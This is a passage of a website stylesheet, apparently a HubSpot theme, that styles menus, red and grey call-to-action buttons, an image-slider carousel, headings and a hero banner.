    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/* ==========================================================================
* 
Index:

1. BASE STYLES   
- Variables
- Macros
- Modules
- Base
- Typography

2. COS STRUCTURE
- Header
- Content
- Footer

3. MAIN NAVIGATION
- Custom Menu Primary
- Mobile Menu

4. TEMPLATE MODULE CLASSES
- System Pages

5. COS COMPONENTS
- Blog
- Forms
- Buttons
- Hero

6. LIBRARIES
- Checkbox / Radio Styles
- Selectric
- Lity

========================================================================== */


/* ==========================================================================


1. BASE STYLES                                             


========================================================================== */

/* ==========================================================================
Variables                                               
========================================================================== */

/**
* Find the most consistently used font styles, colors, and container widths 
* for your site and assign them to the jinja variables below for easy use 
* and reference. 
*
* Apply the variable as shown below.  Ignore the jingja comment tags.
*
* 
*/

/* Colors */
 /* Dark Grey */
 /* Green */
 /* Red */
 /* Dark Blue */
 /* Green */
 /* Dark Red */

 /* Light Grey */
 /* Grey */
 /* Dark Grey */
 /* Dark Grey */


/* Typography */
















/* Containers */


/* ==========================================================================
Base                                                    
========================================================================== */
.sr-only {
visibility:hidden;
}
/* Images */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: bottom; /* Suppress the space beneath the baseline */
}

img.alignRight,
img[style*='float:right'],
img[style*='float: right'] {
  margin: 0 0 10px 20px;
}

img.alignLeft,
img[style*='float:left'],
img[style*='float: left']{
  margin: 0 20px 10px 0;
}

@media (max-width: 599px) {
  img.alignRight,
  img[style*='float:right'],
  img[style*='float: right'],
  img.alignLeft,
  img[style*='float:left'],
  img[style*='float: left']{
    margin: 0 0 10px;
    float: none !important;
    display: block;
  }
}
@media screen and (prefers-reduced-motion: reduce) {  
  * {
    /* Very short durations means JavaScript that relies on events still works */
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }
}

/* Reduces min-height on bootstrap structure */
.body-container .row-fluid [class*="span"] { min-height: 1px; }
.header-container .row-fluid [class*="span"],
.footer-container .row-fluid [class*="span"] { min-height: 0px; }

/* Captcha */
#recaptcha_response_field {
  width: auto !important;
  display: inline-block !important;
}

/* Videos */
video {
  max-width: 100%;
  height: auto;
}

/* Date Picker */
#calroot {
  width: 202px !important;
  line-height: normal;
}
#calroot,
#calroot *,
#calroot *:before,
#calroot *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

#calroot select {
  min-height: 0 !important;
  padding: 1px 2px !important;
  font-family: "Lucida Grande", "Lucida Sans Unicode", "Bitstream Vera Sans", "Trebuchet MS", Verdana, sans-serif !important;
  font-size: 1.0rem !important;
  line-height: 18px !important;
  font-weight: 400 !important;
}

#caldays {
  margin-bottom: 4px;
}

/* Embed Container (iFrame, Object, Embed) */
.hs-responsive-embed {
  position: relative;
  height: 0;
  overflow: hidden;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.hs-responsive-embed iframe, 
.hs-responsive-embed object, 
.hs-responsive-embed embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
  padding-bottom: 56.25%;
}
.hs-responsive-embed.hs-responsive-embed-instagram {
  padding-bottom: 116.01%;
}
.hs-responsive-embed.hs-responsive-embed-pinterest {
  height: auto;
  overflow: visible;
  padding: 0;
}
.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
  position: static;
  width: auto;
  height: auto;
}
iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
  width: 100%;
  max-width: 100%;
}
@media (max-width: 568px) {
  iframe {
    max-width: 100%;
  }
}

/* Forms */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"]
select {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* System Template Forms */
#email-prefs-form .email-edit {
  width: 100% !important;
  max-width: 507px !important;
}
#hs-pwd-widget-password {
  height: 50px !important;
}

/* Menus */
.hs-menu-wrapper ul {
  padding: 0;
}


/* Horizontal Menu
========================================================================== */
.hs-menu-wrapper.hs-menu-flow-horizontal ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile) {
  float: none;
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
  display: inline-block;
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
  visibility: hidden;
  opacity: 0;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
opacity: 1;
visibility: visible;
}*/
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    position: absolute;
    top: 55px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
  }
}
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: normal;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper,*/
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > ul.hs-menu-children-wrapper.active,
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > .extra-content.active {
  opacity: 1;
  visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
  position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
  float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
  display: inline-block;
}

/* Vertical Menu
========================================================================== */ 
.hs-menu-wrapper.hs-menu-flow-vertical {
  width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
  display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
  width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
  position: relative;
}


/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  position: absolute;
  z-index: 10;
  left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  left: 100%;
  top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
  opacity: 1;
  visibility: visible;
}


@media (max-width: 1024px) {
  .hs-menu-wrapper, .hs-menu-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: none;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: block;
  }

  /* Stacking Horizontal Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    max-height: 300px;
    overflow-y: auto !important;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
    padding: 0;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    white-space: normal;
  }

  /* Stacking Vertical Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
    position: static;
    opacity: 1;
    visibility: visible;
  }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}

/* Space Module */
.widget-type-space {
  visibility: hidden;
}

/* CTA's */
.transparent_red_cta {
  color: #b01c2e !important;
  border: 2px solid #b01c2e !important;
  white-space: nowrap;
  background-color: transparent;
}

.transparent_no_border_cta {
  color: #B01C2E !important;
  border: 0px solid #B01C2E !important;
  white-space: nowrap;
}

.transparent_border_cta {
  background-color: transparent;
  color: #414042 !important;
  border: 2px solid #414042;
  white-space: nowrap;
}

.login-red {
  background-color: #75928c;
  color: #fff !important;
  border: 2px solid #75928c;
  white-space: nowrap;
}

.transparent_white_cta {
  color: #fff !important;
  border: 2px solid #fff !important;
  white-space: nowrap;
  background-color: transparent;
}

.normal_cta {
  background: #B01C2E;
  color: #fff !important;
  border: 2px solid #B01C2E;
  white-space: nowrap; 
}

.white_cta {
  background-color: #fff;
  color: #414042 !important;
  border: 2px solid #fff;
  white-space: nowrap;  
}

.dark_cta {
  background: #414042;
  color: #fff !important;
  border: 2px solid #414042;
  white-space: nowrap;  
}

.login-red {
transition: ease all .3s !important;
  cursor: pointer;
}

.transparent_red_cta, .normal_cta, .white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_cta, .login-red {
  border-radius: 30px;
  padding: 12px 25px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none !important;
  text-transform: uppercase;
}

.cv-multi-tab--content-inner, .normal_cta, .cv-multi-tab--content-inner, .white_cta, .cv-multi-tab--content-inner, .transparent_red_cta, .transparent_white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_border_cta, .login-red {
  display: inline-block;
}

.normal_cta:hover, .white_cta:hover, .dark_cta:hover, .transparent_red_cta:hover, .transparent_no_border_cta:hover, .transparent_border_cta:hover, .transparent_white_cta:hover, .login-red:hover {
  background-size: 30px 30px;
  opacity: 0.8 !important;
  background-repeat: no-repeat !important;
  background-position: 90% 50% !important;
  padding-right: 55px;
  font-weight: bolder;
}

.login-red:hover {
  padding-right: 55px !important;
  font-weight: bolder !important;
  background-size: 30px 30px !important;
}

.normal_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E;
  color: white;
  border: 2px solid #B01C2E !important;
}

.transparent_red_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%281%29.svg');
  background-color: transparent ;
  color: #B01C2E !important;
  border: 2px solid #B01C2E !important;
}

.transparent_white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E ;
  color: #fff !important;
  border: 2px solid #B01C2E!important;
}

.transparent_no_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: transparent ;
  color: #414042 !important;
  border: 0px solid #414042 !important;
}

.transparent_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg') !important;
  background-color: transparent ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}

.login-red:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
  background-color: transparent ;
  color: #fff !important;
  border: 2px solid #75928c !important;
}

.white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: #fff ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}
.dark_cta:hover {
  background-color: #414042;
  color: #fff !important;
  border: 2px solid #414042 !important;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
}

@media screen and (max-width: 768px) {
  .transparent_red_cta, .transparent_white_cta, .normal_cta, .white_cta {
    width: initial;
  }
}

/* Fix for CTA border box issue */

.hs-cta-wrapper a {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

.hs-cta-wrapper a.button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}

/*
jQuery FlexSlider v2.0
http://www.woothemes.com/flexslider/
Copyright 2012 WooThemes
Free to use under the GPLv2 license.
http://www.gnu.org/licenses/gpl-2.0.html
Contributing author: Tyler Smith (@mbmufffin)
*/

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
  display: block;
  overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}

/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-slider .hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
  background-color: rgba(0,0,0,0.5);
  position: absolute;
  font-size: 2em;
  line-height: 1.1em;
  color: #fff;
  padding: 0 5% 0 5%;
  width: 100%;
  bottom: 0;
  text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
  color: #fff;
  font-size: 3em;
  line-height: 1.1em;
  position: absolute;
  padding: 0px 5% 0px 5%;
  width: 90%;
  top: 40%;
  text-align: center;
  background-color: transparent;
}

@media all and (max-width: 400px) {
  .hs_cos_flex-slider .superimpose .caption {
    background-color: #000;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: #fff;
    width: 90%;
    padding: 0px 5% 0px 5%;
    top: 40%;
    text-align: center;
  }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
  color: #fff;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
  display: inline-block;
  margin: 0px;
  padding: 0px;
  margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
  max-height: 150px;
  margin: 0px;
  padding: 0px;
  border-width: 0px;
}


/* responsive pre elements */
pre {
  overflow-x: auto;
}

/* responsive pre tables */
table pre {
  white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
  margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
  word-wrap: break-word;
}

@media all and (max-width: 400px) {
  /* beat recaptcha into being responsive, !importants and specificity are necessary */
  #captcha_wrapper,
  #recaptcha_area,
  #recaptcha_area table#recaptcha_table,
  #recaptcha_area table#recaptcha_table .recaptcha_r1_c1
  { width: auto !important; overflow: hidden; }
  #recaptcha_area table#recaptcha_table .recaptcha_r4_c4
  { width: 67px !important; }
  #recaptcha_area table#recaptcha_table #recaptcha_image
  { width:280px !important; }
}


/* ==========================================================================
Base                                                    
========================================================================== */
/** 
* Box Sizing
* 
* Applies a natural box layout model to all elements so that width and padding 
* are essentially combined, making responsive styles easier to manage.
*/

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #414042;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container-fluid .row-fluid .page-center,
.page-center {
  float: none !important;
  max-width: 1240px;
  margin: 0 auto !important;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-small {
  float: none;
  max-width: 1040px;
  margin: 0 auto;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-extra-small {
  float: none;
  max-width: 940px;
  margin: 0 auto;
  padding: 0 20px;
}

a {
  color: #485B58;
  transition: ease all .3s;
}
a:hover, a:focus {
  color: #B01C2E;
  opacity: 0.8;
  text-decoration: underline;
}

.body-container p a,
.body-container .content a,
.body-container .widget-type-rich_text a {

}

hr {
  clear: both;
  color: #DBDBDB;
  background-color: #DBDBDB;
  height: 1px;
  border: none;
  margin: 45px 0;
}

/* Highlighted Text */
::-moz-selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}
::selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
  max-width: initial;
}

/* ==========================================================================
Typography
========================================================================== */

/* Basic text */
p {
  margin: 0 0 20px;
  line-height: 1.4;
}

strong {
  font-family: 'CalibreSemibold', sans-serif;
  font-weight: 400;
}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}

/* Headings */
h2, .h2, h3, h4, h5, h6, .subheader, .banner p.banner-title {
  font-family: 'CalibreReg', sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
}

h1{
  font-size: 2.4rem;
  line-height: 1.4;

}
h2, .h2 {

  font-size: 3.6rem;
  line-height: 1.4;

}
h3 {
  font-size: 2.8rem;
  line-height: 1.4;

}
h4 {
  font-size: 2.6rem;
  line-height: 1.4;

}
h5 {
  font-size: 2.4rem;
  line-height: 1.4;

}
h6, .subheader {
  font-size: 2.0rem;
  line-height: 1.4;
}
h2, h6, .subheader, .effective-date {
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}



#hublox_text,#hero-banner-simple,#hero-banner-complex h1{
  font-size: 2.4rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex h2{
  font-size: 4.8rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex p{
  font-size: 1.8rem;
}

  .hero {
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    min-height: 50vh;
  }
/* Buffalo Plaid SVG */
.plaid-responsive {
    width: 100%;
    height: auto;
    aspect-ratio: 18 / 10;  /* matches viewBox 1800x1000 */
    display: block;
  }
/* Topographic Map SVG */
  .hero-band {
    width: 100%;
    height: 180px;        
    display: block;
  }

  @media (max-width: 1024px) { .hero-band { height: 140px; } }
  @media (max-width: 768px)  { .hero-band { height: 100px; } }

/* Remove 'fixed' on mobile via a media query */
@media screen and (max-width: 768px) {
  .hero {
    background-attachment: scroll;
  }
}
  

  .grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    justify-content: center;
    max-width: 1240px;
    margin: 0 auto;
    padding: 3em 1em;
  }
  
.hero .overlay, 
.hero .full_overlay, 
.hero .no-cta .full_overlay {  /* Fix class name (full-overlay → full_overlay) */
  position: absolute;
  top: 0;
	bottom: 0;
  left: 0;
	right: 0;
  width: 100%;
  height: 100%;  
  z-index: 1;
  will-change: opacity, transform; 
}

.story .hs_cos_wrapper_type_rich_text h2 {
  font-size: 3.6rem;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}

.story .hs_cos_wrapper_type_rich_text h3 {
  font-size: 2.4rem;
  line-height: 1.4;
}

@media (max-width: 900px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 2.8rem;
  }
}

@media (max-width: 500px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  } 
  h3 {
    font-size: 3.2rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 3.2rem;
  }
}

/* Lists */
ul, ol {
  padding-left: 20px;
  margin: 0 0 20px;
}

@media (min-width: 769px) {
  ul.cols-3 {
    -webkit-columns: 3;
    -moz-columns: 3;
    columns: 3;
    list-style-position: inside; 
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 768px) {
  ul.cols-3 {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    list-style-position: inside; 
    clear: both;
  }
}

ul li {
  padding-left: 5px;
}

/*ul li + li,
ol li + li {
margin-top: 10px;
}*/

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.double {
  width: 100%;
  -webkit-columns: 2;
  -moz-columns: 2;
  columns: 2;
  list-style-position: inside;
}
ul.double li {
  display: block;
}

.text-small, .text-small p {
  font-size: 1.4rem;
  line-height: 1.4;
}

@media (min-width: 901px) {
  .text-large, .text-large p {
    font-size: 2.4rem;
    line-height: 1.4;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 3.2rem;
    line-height: 1.4;
  }
}
@media (max-width: 900px) {
  .text-large, .text-large p {
    font-size: 2.0rem;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 2.6rem;
  }
}


/* ==========================================================================


2. COS STRUCTURE                                             


========================================================================== */


/* ==========================================================================
Header
========================================================================== */
body:not(.no-sticky) .header-container-wrapper {
  width: 100%;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 999;
  transition: ease all .3s;
  margin: 0 auto;
}

.site-header {
  background: #fff;
  position: relative;
  width: 100%;
  transition: ease all .3s;
}
.site-header.sticky {
  background: #fff;
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.05);
}
.site-header .top-nav,
.site-header .bot-nav {
  transition: ease all .3s;
  padding: 20px 0;
